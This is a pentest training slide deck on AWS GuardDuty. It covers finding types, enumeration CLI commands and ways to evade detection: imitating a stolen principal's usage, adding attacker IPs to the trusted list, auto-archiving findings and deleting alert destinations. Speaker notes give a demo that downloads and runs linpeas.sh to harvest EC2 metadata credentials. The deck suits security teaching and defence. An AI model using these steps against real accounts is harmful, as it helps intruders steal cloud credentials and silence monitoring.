Slide 1

GuardDuty
HackTricks Training
https://t.me/CyberFreeCourses

Slide 2
Basic Information
According to the docs:
GuardDuty combines machine learning, anomaly detection, network monitoring, and malicious file discovery, using both AWS and industry-leading third-party sources to help protect workloads and data on AWS. GuardDuty is capable of analyzing tens of billions of events across multiple AWS data sources, such as AWS CloudTrail event logs, Amazon Virtual Private Cloud (VPC) Flow Logs, Amazon Elastic Kubernetes Service (EKS) audit and system-level logs, and DNS query logs.
Amazon GuardDuty identifies unusual activity within your accounts, analyzes the security relevance of the activity, and gives the context in which it was invoked. This allows a responder to determine if they should spend time on further investigation.
https://t.me/CyberFreeCourses
https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-guardduty-enum

Slide 3
Finding Examples
From the docs:
Reconnaissance: Activity suggesting reconnaissance by an attacker, such as unusual API activity, suspicious database login attempts, intra-VPC port scanning, unusual failed login request patterns, or unblocked port probing from a known bad IP.
Instance compromise: Activity indicating an instance compromise, such as cryptocurrency mining, backdoor command and control (C&C) activity, outbound denial of service activity, unusual network protocols, outbound instance communication with a known malicious IP, EC2 credentials used by external IP address…
Account compromise: Common patterns indicative of account compromise include API calls from an unusual geolocation, anonymizing proxies or malicious IP addresses, attempts to disable AWS CloudTrail logging, changes that weaken the account password policy, infrastructure deployments in an unusual region, credential theft…
Bucket compromise: Activity indicating a bucket compromise, such as suspicious data access patterns indicating credential misuse, unusual Amazon S3 API activity from a remote host, unauthorized S3 access from known malicious IP addresses…
https://t.me/CyberFreeCourses
https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-guardduty-enum

Slide 4

All Findings
DEMO
Access a list of all the GuardDuty findings in: https://docs.aws.amazon.com/guardduty/latest/ug/guardduty_finding-types-active.html
https://t.me/CyberFreeCourses
Check the finding details in: https://docs.aws.amazon.com/guardduty/latest/ug/guardduty_findings-summary.html
https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-guardduty-enum
Notes:
Show GuardDuty alerts from: https://docs.aws.amazon.com/guardduty/latest/ug/guardduty_finding-types-active.html
Show alerts details from: https://docs.aws.amazon.com/guardduty/latest/ug/guardduty_findings-summary.html

Slide 5

A Finding
DEMO
https://t.me/CyberFreeCourses
https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-guardduty-enum
Notes:
Show a finding from GuardDuty
You can go to the GuardDuty settings and make it generate sample findings for you

Slide 6
Multi Account
By Invitation
You can invite other accounts to a different AWS GuardDuty account so every account is monitored from the same GuardDuty. The master account must invite the member accounts and then the representative of the member account must accept the invitation.
Via Organization
You can designate any account within the organization to be the GuardDuty delegated administrator. Only the organization management account can designate a delegated administrator.
An account that gets designated as a delegated administrator becomes a GuardDuty administrator account, has GuardDuty enabled automatically in the designated AWS Region, and also has the permission to enable and manage GuardDuty for all of the accounts in the organization within that Region.
https://t.me/CyberFreeCourses
https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-guardduty-enum

Slide 7
GuardDuty Enum
DEMO
# Get Org config
aws guardduty list-organization-admin-accounts #Get Delegated Administrator
# Check external invitations
aws guardduty list-invitations
# Detector Information
aws guardduty list-detectors
aws guardduty get-detector --detector-id <id>
# Findings
aws guardduty list-findings --detector-id <id> # List findings
aws guardduty get-findings --detector-id <id> --finding-ids <id>
# Get trusted IP addresses
aws guardduty list-ip-sets --detector-id <id>
# Intelligence sets that you have uploaded to GuardDuty
aws guardduty list-threat-intel-sets --detector-id <id>
https://t.me/CyberFreeCourses
https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-guardduty-enum
Notes:
Show GuardDuty config in web console
aws --profile myadmin guardduty list-organization-admin-accounts
aws --profile myadmin guardduty list-invitations
aws --profile myadmin guardduty list-detectors
aws --profile myadmin guardduty get-detector --detector-id fcc52b641c9d11a1aaef330e05c86de9
aws --profile myadmin guardduty list-findings --detector-id fcc52b641c9d11a1aaef330e05c86de9
aws --profile myadmin guardduty get-findings --detector-id fcc52b641c9d11a1aaef330e05c86de9 --finding-ids a6c52b66f8812388d249aaf01a8053cd
aws --profile myadmin guardduty list-ip-sets --detector-id fcc52b641c9d11a1aaef330e05c86de9

Slide 8
GuardDuty Bypass - General Guidance
Try to find out as much as possible about the behaviour of the credentials you are going to use:
Times it's used
Locations
User Agents / Services (It could be used from awscli, webconsole, lambda...)
Permissions usually used
With this information, recreate as much as possible the same scenario to use the access:
If it's a user or a role accessed by a user, try to use it in the same hours, from the same geolocation (even the same ISP and IP if possible)
If it's a role used by a service, create the same service in the same region and use it from there in the same time ranges
Always try to use the same permissions this principal has used
If you need to use other permissions or abuse a permission (for example, download 1.000.000 cloudtrail log files) do it slowly and with the minimum amount of interactions with AWS (awscli sometime call several read APIs before the write one)
https://t.me/CyberFreeCourses
https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-guardduty-enum

Slide 9
GuardDuty Bypass - Modify GuardDuty
guardduty:ListDetectors, guardduty:UpdateDetector
Update GuardDuty detector to avoid triggering alerts.
guardduty:ListDetectors, guardduty:ListIPSet, iam:PutRolePolicy, (guardduty:CreateIPSet|guardduty:UpdateIPSet)
An attacker could create or update GuardDuty's Trusted IP list, including their own IP on the list.
guardduty:CreateFilter
Use filters to automatically archive findings they are likely to generate.
guardduty:DeletePublishingDestination
Delete the destination of alerts (won’t disabled GuardDuty findings console).
https://t.me/CyberFreeCourses
https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-guardduty-enum

Slide 10

GuardDuty Bypass - Specific Alerts - Pentest Findings
https://t.me/CyberFreeCourses
From https://docs.aws.amazon.com/guardduty/latest/ug/guardduty_finding-types-s3.html#pentest-s3-kalilinux
https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-guardduty-enum

Slide 11


GuardDuty Bypass - Specific Alerts - EC2 Exfil Findings
DEMO
https://t.me/CyberFreeCourses
https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-guardduty-enum
Notes:
# Get inside the attacked EC2 VM
#Get Metadata credentials
wget https://github.com/carlospolop/PEASS-ng/releases/download/20230827-2ed3749a/linpeas.sh
bash linpeas.sh -o cloud
#Generate the alarms using the creds from:
From your computer
From an EC2 machine from a different account
From a EC2 machine from the same account (won’t generate alarm)
# Use https://github.com/stephenbradshaw/aws_url_signer

